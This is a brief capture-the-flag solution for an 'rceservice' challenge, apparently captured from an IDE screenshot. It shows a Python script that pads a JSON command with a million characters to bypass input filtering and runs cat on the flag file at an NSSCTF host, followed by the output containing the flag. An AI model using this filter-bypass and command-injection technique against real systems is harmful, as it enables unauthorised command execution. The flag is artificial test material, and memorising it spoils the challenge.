 1 import requests
2
3 payload = '{"cmd":"/bin/cat /home/rceservice/flag","test":"' + "a" * (1000000) + '"}'
res = requests.post( url: "http://node4.anna.nssctf.cn:28528/", data={"cmd": payload})
5 # print(payload)
6 print(res.text)
运行 main
Attempting to run command:<br/>NSSCTF{828410b5-a7cf-4881-a940-eed878a00d37}
<br/><br/>
<form>
Enter command as JSON:
<input name="cmd" />
</form>